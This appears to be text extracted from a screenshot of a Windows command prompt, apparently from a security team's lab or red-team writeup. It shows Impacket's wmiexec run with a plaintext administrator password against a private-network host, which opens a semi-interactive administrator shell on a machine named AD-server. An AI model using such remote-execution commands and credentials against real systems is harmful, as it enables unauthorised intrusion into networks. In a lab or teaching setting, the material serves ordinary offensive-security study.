 管理员: C:\Windows\System32\cmd.exe - wmiexec.exe  administrator:Password!!@192.168.52....
C:\Users\win7\Desktop\tool>wmiexec.exe administrator:Password!!@192.168.52.129
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
tubai\administrator
C:\>hostname
AD-server
C:\>_
NEO攻防队